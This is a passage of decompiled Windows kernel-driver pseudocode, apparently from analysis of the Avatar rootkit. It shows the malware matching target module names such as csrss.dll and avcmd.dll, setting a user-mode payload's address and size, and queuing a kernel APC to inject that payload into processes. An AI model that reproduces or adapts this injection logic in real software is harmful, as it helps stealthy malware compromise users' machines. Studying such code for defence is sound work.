 if ( wcsicmp(SourceString, L"csrss.dll") )
goto LABEL_17;
*(v11 + 4) = usermode_module1;
*(v11 + 8) = usermode_module1_size;
goto LABEL_13;
}
if ( !wcsicmp(SourceString, L"avcmd.dll") )
{
*(v11 + 4) = *(AVATAR_IAT + 748);
*(v11 + 8) = *(AVATAR_IAT + 752);
goto LABEL_13;
}
*(v11 + 4) = sub_10009920(SourceString, (v11 + 8), &v6);
if ( *(v11 + 4) && (!a4 || v6 & 0x100) )
{
v7 = ExAllocatePoolWithTag(0, 636);
*(v11 + 20) = v7;
memset(v7, 0, 0x27Cu);
snprintf(v7 + 579, 0x28u, "%S", SourceString);
if ( *v8 )
snprintf((*(v11 + 20) + 319), 0x104u, "%S", v8);
LABEL_13:
if ( *(v11 + 4) )
{
KeInitializeApc(v9, a3, 0, AddQueueWorkItem, 0, 0, 0, 0);
if ( KeInsertQueueApc(v9, v11, a1, 0) )
return 1;
}
}